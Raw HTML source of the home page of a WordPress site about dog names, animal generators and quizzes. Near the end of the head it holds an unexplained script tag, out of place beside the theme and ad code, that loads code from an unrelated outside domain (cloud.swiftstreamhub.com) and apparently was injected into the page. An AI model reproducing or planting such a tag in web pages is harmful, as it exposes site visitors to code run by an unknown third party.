    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://randomanimalpicks.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://randomanimalpicks.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<link rel="icon" href="https://randomanimalpicks.com/wp-content/uploads/2023/03/cropped-testlogo1-1-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://randomanimalpicks.com/wp-content/uploads/2023/03/cropped-testlogo1-1-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://randomanimalpicks.com/wp-content/uploads/2023/03/cropped-testlogo1-1-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://randomanimalpicks.com/wp-content/uploads/2023/03/cropped-testlogo1-1-270x270.jpg"/>
		<style type="text/css" id="wp-custom-css">
			.footer-text-wrap {font-size:16px}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #efa940;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #efa940;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #efa940;
                }
                .tdm-btn-style1 {
					background-color: #efa940;
				}
				.tdm-btn-style2:before {
				    border-color: #efa940;
				}
				.tdm-btn-style2 {
				    color: #efa940;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #efa940;
                    -moz-box-shadow: 0 2px 16px #efa940;
                    box-shadow: 0 2px 16px #efa940;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #efa940;
                    -moz-box-shadow: 0 4px 26px #efa940;
                    box-shadow: 0 4px 26px #efa940;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 438642;
var ezdomain = 'randomanimalpicks.com';
var ezoicSearchable = 1;
</script>
<script async data-ezscrex="false" data-cfasync="false" src="//www.humix.com/video.js"></script></head>

<body class="home page-template-default page page-id-41 news global-block-template-1 elementor-default elementor-kit-518 elementor-page elementor-page-41 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/RandomAnimalPicks" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/random.animal.picks/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.it/randomanimalpicks/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/user/RandomAnimalPicks/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/@randomanimalpicks" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt="" src="https://secure.gravatar.com/avatar/?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80" decoding="async"/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first menu-item-182"><a href="https://randomanimalpicks.com/">Home</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://randomanimalpicks.com/category/dog-names/">Dog Names</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305"><a href="https://randomanimalpicks.com/category/tools/">Tools<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1827"><a href="https://randomanimalpicks.com/random-animal-generator/">Random Animal Generator</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1747"><a href="https://randomanimalpicks.com/random-fish-generator/">Random Fish Generator</a></li>
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2278"><a href="https://randomanimalpicks.com/random-dog-generator/">Random Dog Generator</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2279"><a href="https://randomanimalpicks.com/random-snake-generator/">Random Snake Generator</a></li>
</ul>
</li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://randomanimalpicks.com/category/dog-prices/">Dog Prices</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1393"><a href="https://randomanimalpicks.com/category/quiz/">Quiz<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1461"><a href="https://randomanimalpicks.com/how-many-goats-am-i-worth/">How Many Goats Am I Worth?</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1519"><a href="https://randomanimalpicks.com/how-many-camels-am-i-worth/">How Many Camels Am I Worth?</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-wp_quiz menu-item-2192"><a href="https://randomanimalpicks.com/wp_quiz/should-you-give-your-dog-a-wolf-name/">Should you give your Dog a Wolf Name?</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required=""/><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required=""/><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"/>
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""/><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"/>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://randomanimalpicks.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://randomanimalpicks.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://randomanimalpicks.com/">
			<img src="https://randomanimalpicks.com/wp-content/uploads/2019/08/Head.png" alt="random animal picks logo" title="random animal picks logo"/>
		</a>
	<h1 class="td-logo">			<a class="td-header-logo td-sticky-header" href="https://randomanimalpicks.com/">
				<img src="https://randomanimalpicks.com/wp-content/uploads/2019/08/Head.png" alt="random animal picks logo" title="random animal picks logo"/>
				<span class="td-visual-hidden">Random Animal Picks</span>
			</a>
		</h1>    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="https://randomanimalpicks.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1005"><a href="https://randomanimalpicks.com/category/dog-names/">Dog Names</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="https://randomanimalpicks.com/category/tools/">Tools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1827"><a href="https://randomanimalpicks.com/random-animal-generator/">Random Animal Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1747"><a href="https://randomanimalpicks.com/random-fish-generator/">Random Fish Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2278"><a href="https://randomanimalpicks.com/random-dog-generator/">Random Dog Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2279"><a href="https://randomanimalpicks.com/random-snake-generator/">Random Snake Generator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1892"><a href="https://randomanimalpicks.com/category/dog-prices/">Dog Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1393"><a href="https://randomanimalpicks.com/category/quiz/">Quiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1461"><a href="https://randomanimalpicks.com/how-many-goats-am-i-worth/">How Many Goats Am I Worth?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1519"><a href="https://randomanimalpicks.com/how-many-camels-am-i-worth/">How Many Camels Am I Worth?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-wp_quiz td-menu-item td-normal-menu menu-item-2192"><a href="https://randomanimalpicks.com/wp_quiz/should-you-give-your-dog-a-wolf-name/">Should you give your Dog a Wolf Name?</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69704d96d729e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69704d96d729e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69704d96d729e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Ezoic - top_of_page - top_of_page -->
<div id="ezoic-pub-ad-placeholder-166"> </div>
<!-- End Ezoic - top_of_page - top_of_page --></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_69704d96d78fc" class="tdc-zone"><div class="tdc_zone td_uid_2_69704d96d78ff_rand  wpb_row td-pb-row tdc-element-style">
<style scoped="">

/* custom css */
.td_uid_2_69704d96d78ff_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_69704d96d78ff_rand{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="td_uid_1_69704d96d78fc_rand_style td-element-style"><div class="td-element-style-before"><style>
.td_uid_1_69704d96d78fc_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:left center !important;
}
</style></div></div><div id="td_uid_2_69704d96d79dc" class="tdc-row"><div class="vc_row td_uid_3_69704d96d79de_rand  wpb_row td-pb-row">
<style scoped="">

/* custom css */
.td_uid_3_69704d96d79de_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_4_69704d96d7aa8_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">

/* custom css */
.td_uid_4_69704d96d7aa8_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_9 td_uid_5_69704d96d7b47_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_5_69704d96d7b47"><div id="td_uid_5_69704d96d7b47" class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/dog-puns/" rel="bookmark" class="td-image-wrap" title="Dog Puns: 150+ Pawsome Pet Pun Ideas for Dog Lovers (UPDATED 2022)"><img fetchpriority="high" decoding="async" width="356" height="364" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/07/dog-puns-356x364.jpg" alt="Dog-Puns-Pet-Names" title="Dog Puns: 150+ Pawsome Pet Pun Ideas for Dog Lovers (UPDATED 2022)"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://randomanimalpicks.com/category/uncategorized/" class="td-post-category">Uncategorized</a>                        <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/dog-puns/" rel="bookmark" title="Dog Puns: 150+ Pawsome Pet Pun Ideas for Dog Lovers (UPDATED 2022)">Dog Puns: 150+ Pawsome Pet Pun Ideas for Dog Lovers (UPDATED 2022)</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-23T03:21:00+00:00">July 23, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/french-dog-names/" rel="bookmark" class="td-image-wrap" title="French Dog Names: 500+ Awesome Name Ideas (UPDATED 2022)"><img decoding="async" width="356" height="364" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/05/french-dog-names-main-image-356x364.jpg" alt="french-dog-names" title="French Dog Names: 500+ Awesome Name Ideas (UPDATED 2022)"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://randomanimalpicks.com/category/dog-names/" class="td-post-category">Dog Names</a>                        <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/french-dog-names/" rel="bookmark" title="French Dog Names: 500+ Awesome Name Ideas (UPDATED 2022)">French Dog Names: 500+ Awesome Name Ideas (UPDATED 2022)</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T11:42:09+00:00">May 29, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/girl-dog-names/" rel="bookmark" class="td-image-wrap" title="Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)"><img decoding="async" width="356" height="364" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/07/girl-dog-names-main-image-356x364.jpg" alt="girl-dog-names" title="Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://randomanimalpicks.com/category/dog-names/" class="td-post-category">Dog Names</a>                        <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/girl-dog-names/" rel="bookmark" title="Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)">Girl Dog Names: 2000+ Best Female Dog Name Ideas (UPDATED 2022)</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-05T13:51:05+00:00">July 5, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-3 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://randomanimalpicks.com/wolf-names/" rel="bookmark" class="td-image-wrap" title="Wolf Names: 700+ Name Ideas, Video &amp; Quiz"><img loading="lazy" decoding="async" width="356" height="364" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/07/Wolf-Names-main-image-356x364.jpg" alt="Wolf-Names" title="Wolf Names: 700+ Name Ideas, Video &amp; Quiz"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://randomanimalpicks.com/category/dog-names/" class="td-post-category">Dog Names</a>                        <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/wolf-names/" rel="bookmark" title="Wolf Names: 700+ Name Ideas, Video &amp; Quiz">Wolf Names: 700+ Name Ideas, Video &amp; Quiz</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T22:55:16+00:00">March 21, 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_4_69704d96d920f" class="tdc-row"><div class="vc_row td_uid_6_69704d96d9212_rand  wpb_row td-pb-row">
<style scoped="">

/* custom css */
.td_uid_6_69704d96d9212_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_7_69704d96d92ed_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">

/* custom css */
.td_uid_7_69704d96d92ed_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_8_69704d96d9360_rand  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.td_uid_8_69704d96d9360_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_69704d96d93e4_rand  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped="">

/* custom css */
.td_uid_9_69704d96d93e4_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_10_69704d96d9421_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped="">

/* custom css */
.td_uid_10_69704d96d9421_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div id="td_uid_9_69704d96d945b" class="tdc-row"><div class="vc_row td_uid_11_69704d96d945d_rand  wpb_row td-pb-row">
<style scoped="">

/* custom css */
.td_uid_11_69704d96d945d_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_12_69704d96d950f_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">

/* custom css */
.td_uid_12_69704d96d950f_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_12_69704d96d950f_rand{
position:relative;
}

</style>
<div class="td_uid_10_69704d96d950d_rand_style td-element-style"><div class="td-element-style-before"><style>
.td_uid_10_69704d96d950d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_11_69704d96d9557" class="tdc-row"><div class="vc_row td_uid_13_69704d96d9559_rand  wpb_row td-pb-row">
<style scoped="">

/* custom css */
.td_uid_13_69704d96d9559_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_14_69704d96d960d_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped="">

/* custom css */
.td_uid_14_69704d96d960d_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_11 td_uid_15_69704d96d96ad_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2" data-td-block-uid="td_uid_15_69704d96d96ad"><script>var block_td_uid_15_69704d96d96ad = new tdBlock();
block_td_uid_15_69704d96d96ad.id = "td_uid_15_69704d96d96ad";
block_td_uid_15_69704d96d96ad.atts = '{"custom_title":"LATEST ARTICLES","td_filter_default_txt":"All","category_id":"","sort":"","ajax_pagination":"next_prev","limit":"10","separator":"","custom_url":"","block_template_id":"","m10_tl":"","m10_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_69704d96d96ad_rand","tdc_css_class":"td_uid_15_69704d96d96ad_rand","tdc_css_class_style":"td_uid_15_69704d96d96ad_rand_style"}';
block_td_uid_15_69704d96d96ad.td_column_number = "2";
block_td_uid_15_69704d96d96ad.block_type = "td_block_11";
block_td_uid_15_69704d96d96ad.post_count = "10";
block_td_uid_15_69704d96d96ad.found_posts = "35";
block_td_uid_15_69704d96d96ad.header_color = "";
block_td_uid_15_69704d96d96ad.ajax_pagination_infinite_stop = "";
block_td_uid_15_69704d96d96ad.max_num_pages = "4";
